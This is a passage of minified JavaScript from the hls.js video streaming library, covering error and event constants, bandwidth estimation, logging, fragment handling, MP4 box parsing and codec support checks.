evelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",e.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.FRAG_GAP="fragGap",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.ASSET_LIST_LOAD_ERROR="assetListLoadError",e.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",e.ASSET_LIST_PARSING_ERROR="assetListParsingError",e.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",e.INTERNAL_EXCEPTION="internalException",e.INTERNAL_ABORTED="aborted",e.ATTACH_MEDIA_ERROR="attachMediaError",e.UNKNOWN="unknown",e}({}),b=function(e){return e.MEDIA_ATTACHING="hlsMediaAttaching",e.MEDIA_ATTACHED="hlsMediaAttached",e.MEDIA_DETACHING="hlsMediaDetaching",e.MEDIA_DETACHED="hlsMediaDetached",e.MEDIA_ENDED="hlsMediaEnded",e.STALL_RESOLVED="hlsStallResolved",e.BUFFER_RESET="hlsBufferReset",e.BUFFER_CODECS="hlsBufferCodecs",e.BUFFER_CREATED="hlsBufferCreated",e.BUFFER_APPENDING="hlsBufferAppending",e.BUFFER_APPENDED="hlsBufferAppended",e.BUFFER_EOS="hlsBufferEos",e.BUFFERED_TO_END="hlsBufferedToEnd",e.BUFFER_FLUSHING="hlsBufferFlushing",e.BUFFER_FLUSHED="hlsBufferFlushed",e.MANIFEST_LOADING="hlsManifestLoading",e.MANIFEST_LOADED="hlsManifestLoaded",e.MANIFEST_PARSED="hlsManifestParsed",e.LEVEL_SWITCHING="hlsLevelSwitching",e.LEVEL_SWITCHED="hlsLevelSwitched",e.LEVEL_LOADING="hlsLevelLoading",e.LEVEL_LOADED="hlsLevelLoaded",e.LEVEL_UPDATED="hlsLevelUpdated",e.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",e.LEVELS_UPDATED="hlsLevelsUpdated",e.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",e.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",e.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",e.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",e.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",e.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",e.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",e.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",e.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",e.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",e.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",e.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",e.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",e.CUES_PARSED="hlsCuesParsed",e.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",e.INIT_PTS_FOUND="hlsInitPtsFound",e.FRAG_LOADING="hlsFragLoading",e.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",e.FRAG_LOADED="hlsFragLoaded",e.FRAG_DECRYPTED="hlsFragDecrypted",e.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",e.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",e.FRAG_PARSING_METADATA="hlsFragParsingMetadata",e.FRAG_PARSED="hlsFragParsed",e.FRAG_BUFFERED="hlsFragBuffered",e.FRAG_CHANGED="hlsFragChanged",e.FPS_DROP="hlsFpsDrop",e.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",e.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",e.ERROR="hlsError",e.DESTROYING="hlsDestroying",e.KEY_LOADING="hlsKeyLoading",e.KEY_LOADED="hlsKeyLoaded",e.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",e.BACK_BUFFER_REACHED="hlsBackBufferReached",e.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",e.ASSET_LIST_LOADING="hlsAssetListLoading",e.ASSET_LIST_LOADED="hlsAssetListLoaded",e.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",e.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",e.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",e.INTERSTITIAL_STARTED="hlsInterstitialStarted",e.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",e.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",e.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",e.INTERSTITIAL_ENDED="hlsInterstitialEnded",e.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",e.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",e.EVENT_CUE_ENTER="hlsEventCueEnter",e}({}),D="manifest",_="level",P="audioTrack",C="subtitleTrack",w="main",O="audio",x="subtitle",M=function(){function e(e,t,r){void 0===t&&(t=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=r}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_},e}(),F=function(){function e(e,t,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new M(e),this.fast_=new M(t),this.defaultTTFB_=i,this.ttfb_=new M(e)}var t=e.prototype;return t.update=function(e,t){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==e&&(this.slow_=new M(e,r.getEstimate(),r.getTotalWeight())),i.halfLife!==t&&(this.fast_=new M(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new M(e,n.getEstimate(),n.getTotalWeight()))},t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.sampleTTFB=function(e){var t=e/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(r,Math.max(e,5))},t.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},t.destroy=function(){},i(e,[{key:"defaultEstimate",get:function(){return this.defaultEstimate_}}])}(),N=function(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;var r="["+e+"]:";this.trace=U,this.debug=t.debug.bind(null,r),this.log=t.log.bind(null,r),this.warn=t.warn.bind(null,r),this.info=t.info.bind(null,r),this.error=t.error.bind(null,r)},U=function(){},B={trace:U,debug:U,log:U,warn:U,info:U,error:U};function G(){return a({},B)}function K(e,t,r){return t[e]?t[e].bind(t):function(e,t){var r=self.console[e];return r?r.bind(self.console,(t?"["+t+"] ":"")+"["+e+"] >"):U}(e,r)}var V=G();function H(e,t,r){var i=G();if("object"==typeof console&&!0===e||"object"==typeof e){var n=["debug","log","info","warn","error"];n.forEach((function(t){i[t]=K(t,e,r)}));try{i.log('Debug logs enabled for "'+t+'" in hls.js version 1.6.11')}catch(e){return G()}n.forEach((function(t){V[t]=K(t,e)}))}else a(V,i);return i}var Y=V;function W(e){if(void 0===e&&(e=!0),"undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function j(e,t){var r=Object.keys(e),i=Object.keys(t),n=r.length,a=i.length;return!n||!a||n===a&&!r.some((function(e){return-1===i.indexOf(e)}))}function q(e,t){if(void 0===t&&(t=!1),"undefined"!=typeof TextDecoder){var r=new TextDecoder("utf-8").decode(e);if(t){var i=r.indexOf("\0");return-1!==i?r.substring(0,i):r}return r.replace(/\0/g,"")}for(var n,a,s,o=e.length,l="",u=0;u<o;){if(0===(n=e[u++])&&t)return l;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:l+=String.fromCharCode(n);break;case 12:case 13:a=e[u++],l+=String.fromCharCode((31&n)<<6|63&a);break;case 14:a=e[u++],s=e[u++],l+=String.fromCharCode((15&n)<<12|(63&a)<<6|(63&s)<<0)}}return l}function X(e){for(var t="",r=0;r<e.length;r++){var i=e[r].toString(16);i.length<2&&(i="0"+i),t+=i}return t}function Q(e){return Uint8Array.from(e.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}var z=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},$="audio",Z="video",J="audiovideo",ee=function(){function e(e){var t,r,i;this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,"string"==typeof e&&(e={url:e}),this.base=e,(i=ne(t=this,r="stats"))&&(i.enumerable=!0,Object.defineProperty(t,r,i))}var t=e.prototype;return t.setByteRange=function(e,t){var r,i=e.split("@",2);r=1===i.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},t.clearElementaryStreamInfo=function(){var e=this.elementaryStreams;e[$]=null,e[Z]=null,e[J]=null},i(e,[{key:"baseurl",get:function(){return this.base.url}},{key:"byteRange",get:function(){return null===this._byteRange?[]:this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"elementaryStreams",get:function(){var e;return null===this._streams&&(this._streams=((e={})[$]=null,e[Z]=null,e[J]=null,e)),this._streams},set:function(e){this._streams=e}},{key:"hasStats",get:function(){return null!==this._stats}},{key:"hasStreams",get:function(){return null!==this._streams}},{key:"stats",get:function(){return null===this._stats&&(this._stats=new z),this._stats},set:function(e){this._stats=e}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=S.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(e){this._url=e}}])}();function te(e){return"initSegment"!==e.sn}var re=function(e){function t(t,r){var i;return(i=e.call(this,r)||this)._decryptdata=null,i._programDateTime=null,i._ref=null,i._bitrate=void 0,i.rawProgramDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.playlistOffset=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=t,i}o(t,e);var r=t.prototype;return r.addStart=function(e){this.setStart(this.start+e)},r.setStart=function(e){this.start=e,this._ref&&(this._ref.start=e)},r.setDuration=function(e){this.duration=e,this._ref&&(this._ref.duration=e)},r.setKeyFormat=function(e){if(this.levelkeys){var t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}},r.abortRequests=function(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()},r.setElementaryStreamInfo=function(e,t,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[e];o?(o.startPTS=Math.min(o.startPTS,t),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[e]={startPTS:t,endPTS:r,startDTS:i,endDTS:n,partial:a}},i(t,[{key:"byteLength",get:function(){if(this.hasStats){var e=this.stats.total;if(e)return e}if(this.byteRange.length){var t=this.byteRange[0],r=this.byteRange[1];if(A(t)&&A(r))return r-t}return null}},{key:"bitrate",get:function(){return this.byteLength?8*this.byteLength/this.duration:this._bitrate?this._bitrate:null},set:function(e){this._bitrate=e}},{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{var t=Object.keys(this.levelkeys);if(1===t.length){var r=this._decryptdata=this.levelkeys[t[0]]||null;if(r)return r.getDecryptData(this.sn)}}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;var e=A(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){var t,r=Object.keys(this.levelkeys),i=r.length;if(i>1||1===i&&null!=(t=this.levelkeys[r[0]])&&t.encrypted)return!0}return!1}},{key:"programDateTime",get:function(){return null===this._programDateTime&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime},set:function(e){A(e)?this._programDateTime=e:this._programDateTime=this.rawProgramDateTime=null}},{key:"ref",get:function(){return te(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}}])}(ee),ie=function(e){function t(t,r,i,n,a){var s;(s=e.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.duration=t.decimalFloatingPoint("DURATION"),s.gap=t.bool("GAP"),s.independent=t.bool("INDEPENDENT"),s.relurl=t.enumeratedString("URI"),s.fragment=r,s.index=n;var o=t.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return o(t,e),i(t,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var e=this.elementaryStreams;return!!(e.audio||e.video||e.audiovideo)}}])}(ee);function ne(e,t){var r=Object.getPrototypeOf(e);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i||ne(r,t)}}var ae=Math.pow(2,32)-1,se=[].push,oe={video:1,audio:2,id3:3,text:4};function le(e){return String.fromCharCode.apply(null,e)}function ue(e,t){var r=e[t]<<8|e[t+1];return r<0?65536+r:r}function de(e,t){var r=fe(e,t);return r<0?4294967296+r:r}function he(e,t){var r=de(e,t);return r*=Math.pow(2,32),r+=de(e,t+4)}function fe(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ce(e,t){var r=[];if(!t.length)return r;for(var i=e.byteLength,n=0;n<i;){var a=de(e,n),s=a>1?n+a:i;if(le(e.subarray(n+4,n+8))===t[0])if(1===t.length)r.push(e.subarray(n+8,s));else{var o=ce(e.subarray(n+8,s),t.slice(1));o.length&&se.apply(r,o)}n=s}return r}function ge(e){var t=[],r=e[0],i=8,n=de(e,i);i+=4;var a=0,s=0;0===r?(a=de(e,i),s=de(e,i+4),i+=8):(a=he(e,i),s=he(e,i+8),i+=16),i+=2;var o=e.length+s,l=ue(e,i);i+=2;for(var u=0;u<l;u++){var d=i,h=de(e,d);d+=4;var f=2147483647&h;if(1==(2147483648&h)>>>31)return Y.warn("SIDX has hierarchical references (not supported)"),null;var c=de(e,d);d+=4,t.push({referenceSize:f,subsegmentDuration:c,info:{duration:c/n,start:o,end:o+f-1}}),o+=f,i=d+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:t}}function ve(e){for(var t=[],r=ce(e,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=ce(n,["tkhd"])[0];if(a){var s=a[0],o=de(a,0===s?12:20),l=ce(n,["mdia","mdhd"])[0];if(l){var u=de(l,0===(s=l[0])?12:20),h=ce(n,["mdia","hdlr"])[0];if(h){var f=le(h.subarray(8,12)),c={soun:$,vide:Z}[f],g=me(ce(n,["mdia","minf","stbl","stsd"])[0]);c?(t[o]={timescale:u,type:c,stsd:g},t[c]=d({timescale:u,id:o},g)):t[o]={timescale:u,type:f,stsd:g}}}}}return ce(e,["moov","mvex","trex"]).forEach((function(e){var r=de(e,4),i=t[r];i&&(i.default={duration:de(e,12),flags:de(e,20)})})),t}function me(e){var t,r=e.subarray(8),i=r.subarray(86),n=le(r.subarray(4,8)),a=n,s="enca"===n||"encv"===n;if(s){var o=ce(r,[n])[0];ce(o.subarray("enca"===n?28:78),["sinf"]).forEach((function(e){var t=ce(e,["schm"])[0];if(t){var r=le(t.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=ce(e,["frma"])[0];i&&(a=le(i))}}}))}var l=a;switch(a){case"avc1":case"avc2":case"avc3":case"avc4":var u=ce(i,["avcC"])[0];u&&u.length>3&&(a+="."+Ee(u[1])+Ee(u[2])+Ee(u[3]),t=pe("avc1"===l?"dva1":"dvav",i));break;case"mp4a":var d=ce(r,[n])[0],h=ce(d.subarray(28),["esds"])[0];if(h&&h.length>7){var f=4;if(3!==h[f++])break;f=ye(h,f),f+=2;var c=h[f++];if(128&c&&(f+=2),64&c&&(f+=h[f++]),4!==h[f++])break;f=ye(h,f);var g=h[f++];if(64!==g)break;if(a+="."+Ee(g),f+=12,5!==h[f++])break;f=ye(h,f);var v=h[f++],m=(248&v)>>3;31===m&&(m+=1+((7&v)<<3)+((224&h[f])>>5)),a+="."+m}break;case"hvc1":case"hev1":var p=ce(i,["hvcC"])[0];if(p&&p.length>12){var y=p[1],E=["","A","B","C"][y>>6],T=31&y,S=de(p,2),A=(32&y)>>5?"H":"L",L=p[12],R=p.subarray(6,12);a+="."+E+T,a+="."+function(e){for(var t=0,r=0;r<32;r++)t|=(e>>r&1)<<31-r;return t>>>0}(S).toString(16).toUpperCase(),a+="."+A+L;for(var I="",k=R.length;k--;){var b=R[k];(b||I)&&(I="."+b.toString(16).toUpperCase()+I)}a+=I}t=pe("hev1"==l?"dvhe":"dvh1",i);break;case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":a=pe(a,i)||a;break;case"vp09":var D=ce(i,["vpcC"])[0];if(D&&D.length>6){var _=D[4],P=D[5],C=D[6]>>4&15;a+="."+Te(_)+"."+Te(P)+"."+Te(C)}break;case"av01":var w=ce(i,["av1C"])[0];if(w&&w.length>2){var O=w[1]>>>5,x=31&w[1],M=w[2]>>>7?"H":"M",F=(64&w[2])>>6,N=(32&w[2])>>5,U=2===O&&F?N?12:10:F?10:8,B=(16&w[2])>>4,G=(8&w[2])>>3,K=(4&w[2])>>2,V=3&w[2];a+="."+O+"."+Te(x)+M+"."+Te(U)+"."+B+"."+G+K+V+"."+Te(1)+"."+Te(1)+"."+Te(1)+".0",t=pe("dav1",i)}}return{codec:a,encrypted:s,supplemental:t}}function pe(e,t){var r=ce(t,["dvvC"]),i=r.length?r[0]:ce(t,["dvcC"])[0];if(i){var n=i[2]>>1&127,a=i[2]<<5&32|i[3]>>3&31;return e+"."+Te(n)+"."+Te(a)}}function ye(e,t){for(var r=t+5;128&e[t++]&&t<r;);return t}function Ee(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function Te(e){return(e<10?"0":"")+e}function Se(e){var t=ce(e,["schm"])[0];if(t){var r=le(t.subarray(4,8));if("cbcs"===r||"cenc"===r)return ce(e,["schi","tenc"])[0]}return null}function Ae(e,t){var r=new Uint8Array(e.length+t.length);return r.set(e),r.set(t,e.length),r}function Le(e,t){var r=[],i=t.samples,n=t.timescale,a=t.id,s=!1;return ce(i,["moof"]).map((function(o){var l=o.byteOffset-8;ce(o,["traf"]).map((function(o){var u=ce(o,["tfdt"]).map((function(e){var t=e[0],r=de(e,4);return 1===t&&(r*=Math.pow(2,32),r+=de(e,8)),r/n}))[0];return void 0!==u&&(e=u),ce(o,["tfhd"]).map((function(u){var d=de(u,4),h=16777215&de(u,0),f=0,c=0!=(16&h),g=0,v=0!=(32&h),m=8;d===a&&(0!=(1&h)&&(m+=8),0!=(2&h)&&(m+=4),0!=(8&h)&&(f=de(u,m),m+=4),c&&(g=de(u,m),m+=4),v&&(m+=4),"video"===t.type&&(s=Re(t.codec)),ce(o,["trun"]).map((function(a){var o=a[0],u=16777215&de(a,0),d=0!=(1&u),h=0,c=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,A=de(a,4),L=8;d&&(h=de(a,L),L+=4),c&&(L+=4);for(var R=h+l,I=0;I<A;I++){if(v?(m=de(a,L),L+=4):m=f,p?(y=de(a,L),L+=4):y=g,E&&(L+=4),T&&(S=0===o?de(a,L):fe(a,L),L+=4),t.type===Z)for(var k=0;k<y;){var b=de(i,R);Ie(s,i[R+=4])&&ke(i.subarray(R,R+b),s?2:1,e+S/n,r),R+=b,k+=b+4}e+=m/n}})))}))}))})),r}function Re(e){if(!e)return!1;var t=e.substring(0,4);return"hvc1"===t||"hev1"===t||"dvh1"===t||"dvhe"===t}function Ie(e,t){if(e){var r=t>>1&63;return 39===r||40===r}return 6==(31&t)}function ke(e,t,r,i){var n=be(e),a=0;a+=t;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,d=a;if(o<u)a+=o;else if(o>u){Y.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[d++]){var h=ue(n,d);if(d+=2,49===h){var f=de(n,d);if(d+=4,1195456820===f){var c=n[d++];if(3===c){var g=n[d++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[d++]}i.push({type:c,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[d++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var A=o-16,L=new Uint8Array(A),R=0;R<A;R++)L[R]=n[d++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:q(L),userDataBytes:L})}}}function be(e){for(var t=e.byteLength,r=[],i=1;i<t-2;)0===e[i]&&0===e[i+1]&&3===e[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return e;var n=t-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=e[s];return a}function De(e,t,r){if(16!==e.byteLength)throw new RangeError("Invalid system id");var i,n;i=new Uint8Array,n=new Uint8Array;var a=new Uint8Array(4);return r.byteLength>0&&new DataView(a.buffer).setUint32(0,r.byteLength,!1),function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(e,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([0,0,0,0]),e,n,i,a,r)}var _e=function(){return/\(Windows.+Firefox\//i.test(navigator.userAgent)},Pe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Ce(e,t){var r=Pe[t];return!!r&&!!r[e.slice(0,4)]}function we(e,t,r){return void 0===r&&(r=!0),!e.split(",").some((function(e){return!Oe(e,t,r)}))}function Oe(e,t,r){var i;void 0===r&&(r=!0);var n=W(r);return null!=(i=null==n?void 0:n.isTypeSupported(xe(e,t)))&&i}function xe(e,t){return t+"/mp4;codecs="+e}function Me(e){if(e){var t=e.substring(0,4);return Pe.video[t]}return 2}function Fe(e){var t=_e();return e.split(",").reduce((function(e,r){var i=t&&Re(r)?9:Pe.video[r];return i?(2*i+e)/(e?3:2):(Pe.audio[r]+e)/(e?2:1)}),0)}var Ne={},Ue=/flac|opus|mp4a\.40\.34/i;function Be(e,t){return void 0===t&&(t=!0),e.replace(Ue,(function(e){return function(e,t){if(void 0===t&&(t=!0),Ne[e])return Ne[e];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[e],i=0;i<r.length;i++){var n;if(Oe(r[i],"audio",t))return Ne[e]=r[i],r[i];if("mp3"===r[i]&&null!=(n=W(t))&&n.isTypeSupported("audio/mpeg"))return""}return e}(e.toLowerCase(),t)}))}function Ge(e,t){if(e&&(e.length>4||-1!==["ac-3","ec-3","alac","fLaC","Opus"].indexOf(e))&&(Ke(e,"audio")||Ke(e,"video")))return e;if(t){var r=t.split(",");if(r.length>1){if(e)for(var i=r.length;i--;)if(r[i].substring(0,4)===e.substring(0,4))return r[i];return r[0]}}return t||e}function Ke(e,t){return Ce(e,t)&&Oe(e,t)}function Ve(e){if(e.startsWith("av01.")){for(var t=e.split("."),r=["0","111","01","01","01","0"],i=t.length;i>4&&i<10;i++)t[i]=r[i-4];return t.join(".")}return e}function He(e){var t=W(e)||{isTypeSupported:function(){return!1}};return{mpeg:t.isTypeSupported("audio/mpeg"),mp3:t.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:t.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Ye(e){return e.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}var We={supported:!1,smooth:!1,powerEfficient:!1},je={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]};function qe(e,t){return{supported:!1,configurations:t,decodingInfoResults:[We],error:e}}function Xe(e,t,r,i){void 0===i&&(i={});var n=e.videoCodec;if(!n&&!e.audioCodec||!r)return Promise.resolve(je);for(var a=[],s=function(e){var t,r=null==(t=e.videoCodec)?void 0:t.split(","),i=ze(e),n=e.width||640,a=e.height||480,s=e.frameRate||30,o=e.videoRange.toLowerCase();return r?r.map((function(e){var t={contentType:xe(Ve(e),"video"),width:n,height:a,bitrate:i,framerate:s};return"sdr"!==o&&(t.transferFunction=o),t})):[]}(e),o=s.length,l=function(e,t,r){var i,n=null==(i=e.audioCodec)?void 0:i.split(","),a=ze(e);return n&&e.audioGroups?e.audioGroups.reduce((function(e,i){var s,o=i?null==(s=t.groups[i])?void 0:s.tracks:null;return o?o.reduce((function(e,t){if(t.groupId===i){var s=parseFloat(t.channels||"");n.forEach((function(t){var i={contentType:xe(t,"audio"),bitrate:r?Qe(t,a):a};s&&(i.channels=""+s),e.push(i)}))}return e}),e):e}),[]):[]}(e,t,o>0),u=l.length,d=o||1*u||1;d--;){var h={type:"media-source"};if(o&&(h.video=s[d%o]),u){h.audio=l[d%u];var f=h.audio.bitrate;h.video&&f&&(h.video.bitrate-=f)}a.push(h)}if(n){var c=navigator.userAgent;if(n.split(",").some((function(e){return Re(e)}))&&_e())return Promise.resolve(qe(new Error("Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: ("+c+")"),a))}return Promise.all(a.map((function(e){var 